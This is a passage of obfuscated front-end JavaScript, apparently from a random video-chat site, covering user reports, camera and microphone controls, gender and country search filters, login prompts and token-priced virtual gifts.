fJ(a-'0x168',b);}for(e3=0x102a+-0x1279+0xc5*0x3;w[Bo(0x257,'O5yY')](e3,-0x1405+-0x1*0x45d+0x1962);e3++){e2=e3;for(e4=0x1*0x16ab+0x1186*-0x1+0x3*-0x1b7;e4<-0x89d+0x545+0x360;e4++){e2=e2&-0x1*-0x103f+-0xc1*0x3+-0xdfb*0x1?w[Bp('Bk(Y','0x6dd')](e2>>>0x1*0x176d+-0x67a+-0xf1*0x12,0x3d*0x553e5f9+-0x1*-0x1c6c0c423+-0x4*0x87818356):w[Bq('qXAX',0x3d7)](e2,-0xbe4*-0x2+-0x259f+0xdd8);}e1[e3]=e2;}function Bp(a,b){return fG(b- -'0x1f7',a);}function Bo(a,b){return fF(a- -'0x36a',b);}e2=-0x109e7d997+0x37673*0x59d1+0x37515af*0x3d;for(e3=-0x1*0xd72+0x265d+-0x18eb*0x1;w['QeFkk'](e3,e0[Br('0x5dd','0x6c0')]);e3++){e2=e2>>>0x24fa+0x16d9+-0x3bcb^e1[w[Bq('fOn3','0x44b')](e2^e0[Bq('&8D&',0x83d)](e3),0x5*0x13f+-0x178a+0x42*0x47)];}e2=w[Br(0x142,0x2d2)](e2,-0x8b793af8+-0xbb4291fb*-0x1+0x1*0xd036a8fc);function Bt(a,b){return fK(b-0x3b9,a);}function Bs(a,b){return fJ(b-'0x1b8',a);}var e5=e2>>>0x156b*0x1+0x1*0x401+-0x196c;return e5=w[Bp('$H#Q','0x9d3')](e5,Math[Bs(0x707,0xc08)](-0x1*0x2de+0x89*0x1d+-0xc9d,-0x7a8+-0x11*-0x99+0x1*-0x26d)),e5;}function dt(e0,e1){function Bu(a,b){return fG(b-0xea,a);}let e2;e1==w['hDjfY']&&(e2=languages[Bu('UFLP',0xf9f)]+languages['plustext']);e1=='/nudity'&&(e2=languages['cnudity']);function Bw(a,b){return fH(b-0x22f,a);}function Bz(a,b){return fJ(b-'0x113',a);}function By(a,b){return fI(a- -0x5ac,b);}e1==Bv('0xaa7','uzh9')&&(e2=languages['cspam']);e1==Bv(0x168,'e5pw')&&(e2=languages['cother']);const e3={};e3[Bx('0x10ec',0x1094)]=w[Bw('LPuF','0x109d')],e3[Bx(0x1303,0x1a64)]=By(0xc2d,'0xd28'),e3[Bv('0x677','0JO0')+By('0x16c','0x3e7')]=w['INaDA'],e3[Bu(')nAf','0xd02')+'on']=w['bqFlb'],e3[Bw('$H#Q','0x1615')+Bw('fH2m','0x1645')]=w[Bz(0x108,0x325)];function Bv(a,b){return fF(a- -0x2b1,b);}const e4={};e4['title']=languages[Bz(0x137b,0xc76)+'t'],e4['text']=e2,e4[By('0x149',0x441)]='warning',e4[Bu('P68&','0x386')+Bu('B2zg','0x10ef')]=!![];function Bx(a,b){return fK(a-'0x12e',b);}e4['confirmBut'+'tonText']=languages['cyes'],e4['cancelButt'+Bz('0x811','0x4d4')]=languages['cno'],e4['reverseBut'+'tons']=!![],e4[Bu('EN3s','0xe90')+'s']=e3,Swal[Bz(-0x195,0x537)](e4)['then'](e5=>{const e6={};function BC(a,b){return Bz(a,b-'0x15e');}function BE(a,b){return Bz(b,a-'0x208');}function BB(a,b){return Bw(b,a- -0x1f9);}function BA(a,b){return Bv(b- -'0x169',a);}e6[BA('du(l',0xa7b)]=BB(0xcc6,'GnMY')+BC(0x4ee,0x890),e6['xcflu']=BB('0x8eb','czGC');function BD(a,b){return Bw(b,a- -0x6f6);}const e7=e6;function BF(a,b){return Bx(a-0xca,b);}if(e5['isConfirme'+'d']){e0=w[BC(0x72f,'0x7b8')](btoa,encodeURIComponent(e0));const e8=new FormData();e8['append'](w[BF(0x4a8,0xb25)],e0);const e9={};e9[BD('0x625','uniy')]=w['QBtYR'],e9['body']=e8,fetch(e1,e9)['then'](ea=>{function BL(a,b){return BC(a,b- -'0x155');}function BG(a,b){return BB(b- -0x546,a);}function BI(a,b){return BB(a-'0x223',b);}function BH(a,b){return BC(b,a- -'0x32a');}function BK(a,b){return BA(b,a- -0xec);}function BJ(a,b){return BE(a- -'0x336',b);}if(ea['ok']){const eb={};eb[BG('B2zg','0x547')]=BH('0x3e7',0x41a),eb[BG('UBPj',0xb6)]=BJ('0xc62','0xc86'),eb[BG('IG)%',0xfab)+'ton']=BJ('0x684',0x6cd)+'-btn',eb[BK(0xd66,'z9I$')+'on']=e7['Qojtg'],eb['htmlContai'+BL(0x870,0x259)]=BI('0x169d','UFLP');const ec={};ec[BI('0x105a','VY)e')]=BG('!5cF','0x853'),ec[BJ(0x912,0xb54)]=BJ(0xcc1,'0xfab')+'fa\x20fa-flag'+'\x22></i>',ec[BI(0x881,'czGC')]=languages[BI(0x1791,'^!SO')+'ted'],ec['showConfir'+'mButton']=![],ec[BL(0x1392,'0xcfc')]=0x5dc,ec[BI('0xeb5','H6sq')+'s']=eb,Swal[BI(0xf8c,'0OL4')](ec),$(e7['xcflu'])[BG('sJ&8',0xc32)]('hide');}}),d5();}else{}});}$('#rotateSta'+'r')[fG('0x1020','uzh9')](function(){function BM(a,b){return fH(b- -0x19b,a);}$(w['FYYpP'])[BM('!5cF','0x136d')]();}),$(fG(0x89e,'LPuF')+'ookie')['click'](function(){function BN(a,b){return fF(a- -'0x287',b);}function BO(a,b){return fJ(a- -'0x184',b);}w['FzHgP']($,BN(0xb93,'Bf@@'))[BO('0xbec','0x65a')]();}),w[fG(0xfc1,'e5pw')]($,fH(0xb1c,'8NK5')+'e')['on'](fF(0x1486,'yhW%'),function(){function BP(a,b){return fJ(b-'0x205',a);}w[BP('0x5db',0x297)](dl);}),$(fH('0x403','C)&8')+fJ('0x6f6',0x2c7)+fH('0x135c','sJ&8'))['on'](w['GUIRX'],function(){function BQ(a,b){return fJ(b-0x2f,a);}w[BQ(0x704,0x4e)](Authorization);}),w['SKdbH']($,w[fJ(0x5d5,'0xa15')])['on']('click',function(){function BS(a,b){return fJ(a-0x2d7,b);}function BT(a,b){return fG(a- -0x192,b);}function BR(a,b){return fF(b- -0x36b,a);}if(!aN){if(!a9)return;}dv[BR('C)&8','0x40b')][BS('0xa69','0x8b3')]=BT('0x184','UFLP'),an=V;}),w['DthIA']($,w['TtjEr'])['on']('click',function(){const e0={};e0[BU('Ik@]',0xa8c)]=BV('0x4c3',0x380);function BU(a,b){return fG(b- -0x220,a);}e0[BV(0x109c,0x1714)]=w[BX('0x11cd','0OL4')],e0[BW(0x1380,0x11b3)+'ton']=BX(0x9e6,'0JO0')+BV('0x10e','0x443'),e0[BU('ktnx','0xbe2')+'on']=w['bqFlb'],e0[BW(0x6c7,'0x4da')+'ner']=BZ('BjZf',0x978);const e1={};e1[BW(-0x301,'0x526')]=BX(0x93d,'czGC'),e1['iconHtml']=BU('!5cF',0xeec)+BZ('BjZf','0x4b5')+BW('0x13ab',0xf73)+BW('0x494','0x3de')+BX(0xccc,'&8D&');function BV(a,b){return fK(a- -'0x139',b);}function BW(a,b){return fI(b- -0x1cf,a);}e1[BX('0xd0e','UFLP')]=languages['countryfil'+'l'],e1['showCancel'+BX('0x1092','BjZf')]=!![];function BY(a,b){return fJ(a-0x333,b);}function BX(a,b){return fF(a-0xaa,b);}e1[BY(0xb51,0x8b0)+BY(0x6f4,'0xba2')]=languages['Cancelbtn'],e1['confirmBut'+'tonColor']=ah[BY('0x51f',0x51c)+'or'];function BZ(a,b){return fH(b-'0x16b',a);}e1[BX('0x1254','ktnx')+'tonText']=languages[BU('du(l',0xdd2)],e1[BX(0x1143,'z9I$')+'s']=e0,Swal[BX('0x62b',']gXK')](e1)[BU('z9I$',0xb5a)](e2=>{function C0(a,b){return BW(a,b- -0x3cc);}e2[C0(0xea0,0x1096)+'d']&&Authorization();});}),$(fG('0xe32','EN3s')+'d')['on'](fK(0xbb8,'0xca8'),function(){bR();}),$(w[fJ('0xd71','0x15a3')])['on'](fI('0xfb8',0x973),function(){function C1(a,b){return fI(a- -'0x6a1',b);}w[C1(0x208,0x7d6)]($,this)[C1(0xc2b,0xaaf)](),$(w[C3(0x6c8,'k1tA')])[C4(0xe87,'FQUe')]();function C6(a,b){return fI(b- -'0x47f',a);}function C4(a,b){return fF(a- -0x3ac,b);}function C2(a,b){return fJ(a-'0x21c',b);}function C3(a,b){return fH(a-0x12d,b);}function C5(a,b){return fH(a- -'0x471',b);}localStream[C5(0x8d1,'e5pw')+C4('0x74e','VY)e')]()['forEach'](e0=>e0[C1(0x6ce,0x928)]=![]);}),w[fG('0xd7b','fOn3')]($,fI('0x104c','0x1843'))['on']('click',function(){function C7(a,b){return fJ(b- -'0x107',a);}function C9(a,b){return fG(b-0x196,a);}$(this)['hide'](),w['jNAgV']($,w[C7(0x134b,'0xc6a')])[C8('0x6fb',0x7f9)]();function C8(a,b){return fJ(a-'0x482',b);}localStream['getVideoTr'+'acks']()['forEach'](e0=>e0[C9('sJ&8','0x66a')]=!![]);}),$(fJ(0xbd2,'0x8d3')+'e')['on']('click',function(){$(this)[Ca('0x159f','LPuF')]();function Ca(a,b){return fH(a-'0x271',b);}function Cc(a,b){return fI(b- -0x382,a);}function Cb(a,b){return fK(b-'0x3e6',a);}function Ce(a,b){return fG(a-'0x4e6',b);}$(Cb(0x10e3,'0x163b')+Cb(0x4d,0x583))[Cd(0x479,0x208)]();function Cd(a,b){return fJ(b- -'0x71',a);}localStream[Ca(0x7cc,'M9ms')+Cc('0xfc6','0xbe3')]()['forEach'](e0=>e0[Cb(0x1411,'0xd55')]=![]);});function fF(a,b){return _m(a-'0x124',b);}w[fG('0xa50','VY)e')]($,fK('0x1255','0xe71')+'ute')['on'](fH('0x8d9','qXAX'),function(){function Ch(a,b){return fF(b- -0x3d2,a);}localStream[Cf('0xc76',0xc1c)+Cg('0xffa',0xd5f)]()['forEach'](e0=>e0[Ch('z9I$',0xdb6)]=!![]);function Cf(a,b){return fK(a-'0x4a2',b);}w['KwDFw']($,this)['hide']();function Ci(a,b){return fJ(b- -0x197,a);}function Cg(a,b){return fI(a-0x95,b);}$('.audio-mut'+'e')[Ci(-'0x260',0xe2)]();}),w[fJ(0xc2f,'0x140a')]($,fF('0x78e','IG)%'))['on'](fK(0xbb8,0x1116),function(){function Co(a,b){return fI(a- -0x5f,b);}function Cl(a,b){return fI(b- -'0x4cc',a);}const e0={'RizDn':w['CLabp'],'SZnTE':function(e3,e4){return e3(e4);}};localStream[Cj('du(l','0xab0')+Ck('0x4bf',0xa29)]()[Ck('0x613',0xedb)](e3=>{function Cm(a,b){return Cl(b,a- -'0x19a');}function Cn(a,b){return Cj(a,b-'0x126');}e3[Cm(0x4f5,'0x13a')](),localStream[Cn('czGC','0xe9f')+'k'](e3);}),a5=a5===Co('0x7ec','0x1ce')?'environmen'+'t':w[Cp(0x6a1,'0JO0')];function Cj(a,b){return fF(b-0x10a,a);}w['acWsb'](a5,w[Cj('czGC',0x43c)])?localVideo['classList'][Cp(0x8df,'A047')](Cp(0xa3c,'VY)e')):localVideo[Co(0x1639,0xe98)][Ck(0xba4,'0x82d')]('flipped');function Cq(a,b){return fG(a-0x189,b);}function Cp(a,b){return fH(a- -'0x1da',b);}function Ck(a,b){return fJ(b-'0x20',a);}const e1=e3=>navigator[Cl('0xb70','0x123e')+'es'][Cj('H6sq',0x1382)+'ia']({'video':{'facingMode':e3}}),e2={};e2[Cq('0x6d7','qXAX')]=a5,w['Fmgza'](e1,e2)['catch'](()=>{console[Cr('0xf50',0x962)](e0[Cs('VY)e',0x1049)]);function Cr(a,b){return Cl(a,b-'0x2db');}function Cs(a,b){return Cp(b-'0x441',a);}return e0['SZnTE'](e1,a5);})[Cj('$H#Q','0x9df')](e3=>{function Cv(a,b){return Co(a-0x12a,b);}function Cu(a,b){return Cq(b-0x159,a);}const e4=e3['getVideoTr'+'acks']()[-0x1*0x26ee+0x429+-0x81*-0x45];if(connection&&w[Ct('0x84e','PNi8')](connection[Ct(0x57e,'UFLP')+Cv(0x16be,'0x1122')],w['VqqNX'])){const e5=connection['getSenders']()['find'](e6=>e6[Cu('czGC','0xf9e')]&&e6['track'][Cw('LPuF','0xe92')]===e4[Cw('UFLP','0x12c0')]);if(e5)try{e5['replaceTra'+'ck'](e4);}catch(e6){console[Cv(0xf92,0x148e)](Cw('0OL4',0xef5)+Cv('0x168b','0x1058')+Cw('!5cF','0x443')+Cu('czGC','0x32f'),e6);}else console['error'](Cv(0x1504,0xe6b)+Ct('0xf26','sJ&8')+'ео-трека\x20н'+Cv('0xe15','0x8f6'));}else console[Cu('B2zg',0xf7f)](w[Cu('0OL4',0x14f9)]);localStream[Cx('0xa',0x4c4)](e4);function Ct(a,b){return Cj(b,a- -0x562);}localVideo[Ct('0x5af','sJ&8')]=null;function Cx(a,b){return Cl(a,b-0x321);}function Cw(a,b){return Cq(b-0x179,a);}localVideo[Cw('GnMY',0x33a)]=localStream;function Cy(a,b){return Co(b-0xfb,a);}w[Cv(0x14e3,'0xfca')]($,'.video-on')['is'](Ct('0xe86','0OL4'))&&(w[Cy('0x41d',0x58c)]($,Cu('du(l','0xb17'))['hide'](),$(w[Cv('0x1398',0xe2b)])[Cy('0x2dd','0x871')]());})['catch'](e3=>{function CA(a,b){return Cj(b,a- -0xaf);}function CB(a,b){return Ck(a,b-0x51a);}function Cz(a,b){return Ck(a,b-'0x3c7');}console[Cz(0x7d1,0xc2e)](CA(0x3ae,'M9ms')+'\x20попытке\x20п'+CB('0x1e1e','0x1642')+'\x20камеру:',e3);});}),w[fG(0x51c,'FQUe')]($,fJ(0xa37,0x507))['on'](fJ('0xa5c',0xecc),function(){function CG(a,b){return fJ(b-0x3f2,a);}function CC(a,b){return fF(a-0x12f,b);}function CD(a,b){return fJ(b- -0x155,a);}function CF(a,b){return fF(b- -0x40c,a);}!ah['ml']&&ah[CC('0x1064','P68&')]!==w[CD(0x96d,'0xfaf')]&&de(languages[CC('0x45f','Bk(Y')+'n'],'CAML\x27oo\x20To'+'ken!');function CE(a,b){return fG(a-'0x2c5',b);}ah['ml']&&w[CC('0x779','0JO0')](ah[CE('0xe05','EN3s')],w['uCkvu'])&&w[CC('0xc23','C)&8')](df,languages[CG('0x13a',0x4de)+CF('0JO0',0xdbe)],w['BNJmY'],w['yoJIn']);}),w['ddLgq']($,'#frozen')['on']('click',function(){if(!ah[CH('0x13d6',0x1267)+'In']){w[CI('0x1b0','0x785')](dg,languages[CJ('GnMY','0x3dc')]);return;}function CI(a,b){return fJ(b-0x536,a);}function CK(a,b){return fF(b-0x246,a);}w[CK('LPuF','0x9a7')](c0);function CH(a,b){return fJ(a-'0x616',b);}function CJ(a,b){return fH(b- -'0x290',a);}ak>0x1*-0x838+0x1634+-0xdca||ah['vf']?dk():dc(languages['stayplease'+'hearS'],languages['stayplease'+'hear']);}),w[fG('0x80b','PNi8')]($,'#stop')['on'](fI('0xfb8',0xa75),function(){if(am)return;bR();}),$(fH('0xf01','BjZf'))['on'](fI(0xfb8,0x1768),function(){function CL(a,b){return fK(a- -0x1d0,b);}function CO(a,b){return fH(a- -'0x166',b);}function CP(a,b){return fH(b-'0x1c6',a);}function CM(a,b){return fJ(b-'0x20a',a);}function CN(a,b){return fI(a- -0x11,b);}w[CL(0x63,0xd7)](dh,languages[CM('0x1136','0xc56')+CM('0xf24','0x105a')],CO('0x12e7','EN3s')+'fa\x20fa-comm'+CM(-0x123,'0x1db')+'-hidden=\x22t'+CP('Bk(Y',0x5dd));}),$(w['PfMKT'])['on'](fG('0x416','gzyj'),function(){function CS(a,b){return fG(b- -0xb6,a);}function CR(a,b){return fF(a- -'0xd1',b);}if(!ah['checkdecod'+'e'])return;df(languages['allgenders'],languages[CQ('0xac7',0x1cf)],w[CR(0xcba,'P68&')]);function CQ(a,b){return fK(a- -0x231,b);}if(!ad)return;const e0={};e0['type']=w['uZSox'],e0['genderFilt'+'er']='';function CT(a,b){return fH(b-'0x6',a);}cE(e0),w[CS('EN3s',0x2ae)](cU,languages[CS('A5uS','0x1165')]);}),w[fJ('0x115a',0x1511)]($,fH(0xc95,'A5uS')+fH('0xfce','X%*v'))['on'](fK(0xbb8,0x799),function(){function CW(a,b){return fJ(b-0x4a6,a);}if(!ah[CU('LPuF','0xb15')+'e'])return;function CV(a,b){return fG(b-'0x509',a);}if(!ah['userLogged'+'In']){w[CU('M9ms','0x110e')](dh,languages[CW(0x5e1,'0x606')+'er'],'<i\x20class=\x22'+CW('0x1247',0xb63)+CW('0x912',0x78f)+CV('A047',0x165c)+CZ('fOn3',0xb6c)+CV('PNi8',0x863)+CU('qXAX',0x303)+CX(0xb7a,'0x13a1')),w[CU('UFLP',0xa8e)](cV);return;}function CU(a,b){return fH(b- -0x1e0,a);}function CY(a,b){return fK(a- -'0x119',b);}function CZ(a,b){return fH(b- -0x13f,a);}function CX(a,b){return fI(a- -'0x6ae',b);}if(!ah['vf']&&ak<=-0x1b48+0x177b*0x1+0x1*0x3eb){w[CU('FQUe',0xdb1)](cV);if(ah['userLogged'+'In']){ak<-0x1472+0x128*-0x1c+0x34d3?w[CZ('DjJx','0x13c3')](dd,w['MUvEy'](w['OutnJ'](w[CV('X%*v','0x1027')](languages[CU('A5uS',0x7ef)+CV('aV@1','0xd1d')],languages[CY(0x740,'0x132')+'ed']),(-0xe18+-0x4cc+0x1302-ak)[CU('C)&8','0x23f')](-0x1*0xd52+-0xe53+-0x1*-0x1ba7)),languages[CZ('UFLP','0x33b')+'thegender']),languages[CV('uzh9','0x8af')]):w[CZ('M9ms',0xc25)](dd,w[CY('0xc41',0xfa7)](languages[CW(0xeec,0x83f)+CY(0x85f,0xe10)],languages[CU('2x0o','0x8f6')+'ed'])+(0x2445+0xbe3+-0x300a-ak)[CZ('DjJx',0x6e9)](-0x15f0+-0x3*-0x91d+-0x565)+languages['CAMLtoopen'+CZ('VY)e',0xcc4)],languages[CV('Ik@]',0x12b7)]);return;}return;}else df(languages['malegender'+CY('0x91e','0x11a8')],languages['maleg'],w[CY('0x1059','0x112c')]);if(aN||ai){if(!ad)return;const e0={};e0['type']=CW('0x609',0xc29)+CU('!5cF','0xb6a'),e0['genderFilt'+'er']='male',cE(e0),ao=CY('0x50a',0x218),w[CZ('iMb*','0x610')](cU,languages['searching']);}}),$(w[fF('0xa2d','UFLP')])['on'](fI('0xfb8','0x16fb'),function(){function D4(a,b){return fH(a-0x11f,b);}if(!ah[D0('0xd0e',0x4b2)+'e'])return;function D1(a,b){return fI(b-'0x23',a);}if(!ah['userLogged'+'In']){w[D0(0x12b1,0x1005)](dh,languages[D2('aV@1',0xa61)+'er'],D0('0xe63','0x76d')+D4(0xd4e,'$H#Q')+D4(0x96b,'FQUe')+'-flip-vert'+'ical\x22\x20styl'+'e=\x22color:\x20'+D5(0xfd7,'VY)e')+D3('0xca1','0x14a3')+';\x22></i>'),w[D1(0xffa,0x1446)](cV);return;}function D2(a,b){return fG(b-'0x28a',a);}function D0(a,b){return fI(a- -'0x3d5',b);}function D3(a,b){return fK(a-'0xae',b);}if(!ah['vf']&&w['YFcKy'](ak,-0x1217+0x21f1+-0xfbc)){w[D0('0x11a3','0x102d')](cV);if(ah['userLogged'+'In']){ak<-0x13e0+0x11*0xf7+0x37a?w['onvSX'](dd,w['xfvOP'](languages[D5(0xe4d,']gXK')+D2('VY)e','0x907')]+languages['Youstillne'+'ed'],(0x25b3+-0x2111+-0x484-ak)[D0(0x913,0xf73)](-0x5f7+-0x12f4+-0x2c5*-0x9))+languages[D2('BjZf',0x9e7)+D1('0x27e',0x5a1)],languages[D0(0xd6c,0x1046)]):w[D2('A047','0x116d')](dd,w['wfKRe'](languages[D3('0x5a3',0x5ce)+'ction']+languages['Youstillne'+'ed'],(-0x2e*0xc2+-0x218d+0x4487*0x1-ak)['toFixed'](-0x6*-0x3ee+0x17f6+0xfd8*-0x3))+languages[D4(0x1427,'z9I$')+D1(0xa5f,'0x5a1')],languages[D3('0xdef',0x1432)]);return;}return;}else w['wKcXr'](df,languages['malegender'+'s'],languages[D5('0xe0c','fOn3')],'<i\x20class=\x22'+'fas\x20fa-ven'+D1('0xded',0x1160)+'-vertical\x22'+'\x20style=\x22co'+'lor:\x20#ff7a'+D2('Bf@@','0x890'));function D5(a,b){return fF(a-0x219,b);}if(aN||ai){if(!ad)return;const e0={};e0[D2('X%*v',0xb15)]=D2('k1tA',0x14ad)+D5(0xcaa,'gzyj'),e0['genderFilt'+'er']='female',cE(e0),ao=D4(0x1417,'IG)%'),w['SKdbH'](cU,languages[D2('VY)e','0x13ec')]);}}),w[fF('0xc53','&8D&')]($,'#countryFi'+fJ(0xf92,0xc96))['on'](w[fJ('0x7fc',0x66c)],function(){if(!ad)return;const e0={};e0['type']='updateCoun'+'tryFilter',e0['countryFil'+D6('0x6df','0x75b')]=countryFilter[D7('8NK5','0x134a')],cE(e0);function D6(a,b){return fK(b- -'0x53',a);}function D7(a,b){return fH(b- -'0x12b',a);}cU(languages['searching']);});function du(e0,e1){const e2=e1>=-0x1f*0xe9+0x1ad+-0x3*-0x8d9?'+<strong>'+e1*(0x1*-0x523+-0x1d6+-0x55*-0x15+0.8)+(D8(0x1d6d,'0x157c')+D9(0x1139,'DjJx')):'';e1>=0x1*-0xa5d+0x2*-0xd22+0x24a2&&cw(''+languages[Da('du(l','0x1370')]+languages[Db(-0x74,-0x4d2)+'ft']+'<br>'+e0+'\x20'+e2,![],![]);const e3=document['querySelec'+'tor']('.confetti-'+'container');if(!e3){console['error'](Da('B2zg','0x14e0')+'ontainer\x20n'+Db(0x955,0x11d3));return;}const e4={};e4[Db(0x1fa,-0x359)]=D8('0xa8d',0xb69)+'ages/gifts'+Dd('0xa96',0x694)+D9(0x570,'k1tA'),e4[D8(0x898,'0x826')]=Db('0x60f','0x5b5')+'ages/gifts'+Da('UBPj',0xdbb),e4[Db(0xaeb,0x76d)]='/assets/im'+Dc(0x809,'nqsJ')+Db('0xd10',0xf96),e4[D9(0x6e0,'gzyj')]='/assets/im'+'ages/gifts'+Dd('0x1aac','0x1257')+'ng',e4[Db(0xa26,'0x8cd')]=Dd(0xd01,0xce1)+Dc(0x735,'EN3s')+Da('$H#Q','0x625'),e4['Crown']=w[Da('uniy','0x1041')];const e5=e4;if(!e5[e0]){console[Dd(0xdd7,0xe08)](w[Da('aV@1',0x109f)]);return;}function D9(a,b){return fF(a- -0x275,b);}function D8(a,b){return fJ(b-'0x449',a);}function Dd(a,b){return fJ(b-0x5c1,a);}function Db(a,b){return fJ(a- -'0x111',b);}e3[Dc(0x10e6,'iMb*')]='\x0a\x20\x20\x20\x20\x20\x20\x20\x20<'+'div\x20class='+D8(0x17e5,'0x1226')+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20<img\x20sr'+D9(0x786,'B2zg')+e5[e0]+Da('fOn3',0xb54)+e0+(D8('0x9a',0x668)+'ift-ie\x22>\x0a\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20<div\x20clas'+Db('0x30a','0x55c')+Da('C)&8','0x1536'))+e0+D8('0x611',0xe37)+e2+(Dd('0x120d','0x991')+'\x20\x20\x20\x20\x20</div'+'>\x0a\x20\x20\x20\x20');typeof b3!==D8(0xb13,0x128f)&&clearTimeout(b3);cl();const audio=new Audio(w[Db('0x52c',0xb18)]);function Da(a,b){return fG(b-'0x47d',a);}audio['volume']=-0x1981+-0x11de+-0x3*-0xe75+0.4;function Dc(a,b){return fG(a-0x2e,b);}audio[Dc('0x992','sJ&8')](),w[Db('0xdc4','0x15d2')](setTimeout,()=>{audio[De('k1tA','0x36b')]();function De(a,b){return D9(b-'0x1d7',a);}function Df(a,b){return Da(b,a- -0x665);}audio[Df(0xf69,'FQUe')+'e']=0x1aee+0xed0+-0x29be;},-0x19d*0x13+0x2283+0x3f4),b3=setTimeout(()=>{e3['innerHTML']='';},0x3e1*0x1+0x2*-0x101c+0x280f*0x1);}const dv=document[fJ(0xde9,'0x542')+'ById'](w[fJ('0x194',-'0x150')]),dw=document[fF('0xdc0','czGC')+fF(0x3c8,'du(l')](fF('0x1163','C)&8')+'\x20#closeBtn'+'2');dw[fJ(0xebb,'0xbd4')](e0=>{function Dg(a,b){return fF(a- -0x17c,b);}const e1={};e1[Dg(0x226,'qXAX')]=Dh('0x4dc','0x273');function Dh(a,b){return fK(a-0x11b,b);}function Di(a,b){return fG(b-0x48a,a);}const e2=e1;function Dj(a,b){return fK(b- -'0x1cd',a);}e0[Dg('0xbf6','EN3s')+'stener'](w[Dh(0x11a4,0x195f)],function(){function Dk(a,b){return Dg(b- -'0x19b',a);}function Dl(a,b){return Di(a,b- -0x20e);}dv[Dk('fOn3','0xba1')][Dl('sJ&8',0x419)]=e2['jVMCy'];});}),dv[fK('0x11f4',0x13a6)+fJ('0x65b','0xda0')]('click',function(e0){function Dm(a,b){return fI(a- -'0x196',b);}function Dn(a,b){return fH(b-'0x11f',a);}function Do(a,b){return fF(b-'0x271',a);}function Dp(a,b){return fK(b-0xf2,a);}e0[Dm('0x1272','0x95e')]===dv&&(dv[Dn('iMb*',0xd16)][Dn('VY)e','0x14e3')]=Dp('0x879',0x4b3));});const dx=document['querySelec'+fK(0x2bd,'0x23d')](w[fF(0x14df,'0OL4')]);dx['forEach'](e0=>{function Dq(a,b){return fJ(a-'0x235',b);}e0['addEventLi'+'stener'](Dq(0xc91,'0x4af'),function(){const e1=this[Dr('0x314','0x639')+'te'](Ds(0x9c2,'yhW%')+Dt(')nAf',0x125a));if(!aN){if(!ah[Dr(0x1238,0x110d)+'In']){dh(languages[Dv('0xeb0','VY)e')+'g'],w['UEbKu']),dv[Du(0x1293,'0xfc4')][Dr('0x1247','0xadf')]=Dv(0x4b6,'uzh9');return;}if(ah['ip']===V){d8(languages[Dr(0x12fa,0xb64)+Dt('8NK5',0x132c)]),dv[Dw('0xf95','0xc29')][Dr('0x8c2',0xadf)]=Dv('0x578','A047');return;}if(w[Dw(0x885,'0xe33')](H,Dt('qXAX','0xf9b'))){d8(Dv('0xa5c','O5yY')),dv[Dv(0x8a6,'C)&8')][Dr('0x771',0xadf)]='none';return;}if(ah[Ds('0xb20','A047')]===H){w[Dt('sJ&8',0x9cf)](d8,languages[Dv(0x9bb,'Bk(Y')+Dv('0x426','0OL4')]),dv['style'][Dw(0x94e,0x988)]=w[Dr(0xb9a,0x125e)];return;}if(w[Dv('0x6b7','qXAX')](an,V)){d8(languages[Dr('0x1059','0x90a')+Dt(']gXK',0xa5d)]),dv['style'][Dv('0x423','8NK5')]=w['OzFMi'];return;}}if(ah['ml']){d8(languages['m_nogift']),dv[Dw(0xf95,'0x9f0')][Ds(0x9a9,'EN3s')]=w['OzFMi'];return;}if(!ah[Dv(0x11f3,'B2zg')]&&w[Dw('0x6b1','0x61c')](aP,w['zUOZL'])&&I==='female'&&w[Dt('ktnx',0x1003)](ah[Dw('0x6ba',0x235)],-0x204718*0x1+-0x11c*0x3c64+-0x1*-0x910cc8)){df(languages[Dt('EN3s','0xb38')],'',Du(0x11c5,'0xec7')+'far\x20fa-gem'+'\x22\x20style=\x22\x20'+Dv(0x1019,'2x0o')+Dw(0x99d,0xffa)+'i>'),dv['style'][Du(0xdf5,0x97d)]=Dv('0x1053','H6sq');return;}function Ds(a,b){return _m(a- -'0x18e',b);}w[Dr(0xbd,'0x62e')](c0);const e2={};e2[Dv('0x985','nqsJ')]=0x1;function Dw(a,b){return Dq(a- -0x79,b);}e2['number']=0x1;const e3={};e3['minBalance']=0x5,e3['number']=0x5;const e4={};e4[Dv('0xd46','uniy')]=0xa,e4['number']=0xa;const e5={};e5['minBalance']=0x14;function Du(a,b){return Dq(b- -'0x4a',a);}e5[Dt('A5uS','0x9b0')]=0x14;const e6={};e6[Du(-'0x42',0x761)]=0x28,e6['number']=0x28;const e7={};e7[Du('0xa5e','0x761')]=0x4b,e7[Dt('C)&8','0x113b')]=0x4b;function Dt(a,b){return _m(b-'0x208',a);}function Dr(a,b){return Dq(b-'0x118',a);}const e8={};function Dv(a,b){return _m(a-'0x254',b);}e8[Dv('0xdf4','IG)%')]=e2,e8[Dr('0x470','0x72a')]=e3,e8[Dw('0xdb8',0x8b8)]=e4,e8['Diamond']=e5,e8[Dv(0x93a,'Bk(Y')]=e6,e8['Crown']=e7;const e9=e8;if(e1 in e9){const ea=e9[e1];if(ak>=ea[Ds(0xf6a,'UFLP')]){const eb={};eb[Ds('0x864',')nAf')]=Dv(0x4ee,'UFLP')+'r',eb['ip']=ah['ip'],eb['name']=ah[Du(0xb1f,'0x1208')],eb[Dt('yhW%',0x9ee)]=H,eb[Du('0xb2e','0x6a7')]=ah[Dr(-'0x109',0x809)],eb['id']=ah[Dv(0xf41,'fH2m')],eb[Dv('0xf88','UFLP')]=Q,eb['go']=ah['go'],eb[Dr(0x421,'0x7f5')]=ea[Dt('EN3s',0x433)],cE(eb),w['nAfHO'](du,e1,-0xe2a*-0x1+-0xa9*-0x7+-0x2af*0x7),cw(w['aPWlF'](languages[Dv(0x1497,'uniy')+'t']+(Du(-0x199,0x5f8)+Ds('0x3ca',']gXK')),e1)+Dr('0x7f1','0x6d7'),![],![]);}else{w['wrgto'](d8,languages[Dt('H6sq',0xd33)]),dv['style'][Dw('0x94e','0x6e7')]='none';return;}}dv[Dw('0xf95',0x16db)][Dt('sJ&8',0x54e)]=w[Dr('0x10f3','0x125e')];return;});});function dy(e0){function DA(a,b){return fJ(b-'0x5a2',a);}function DB(a,b){return fH(b- -'0x2cd',a);}function Dz(a,b){return fJ(a-'0x4bd',b);}const e1={'QUlhz':function(e2,e3){return e2+e3;},'hsGoE':function(e2,e3){return e2===e3;},'DpQMi':w['iKRBs'],'UDAYt':function(e2,e3){function Dx(a,b){return _m(b-'0x20c',a);}return 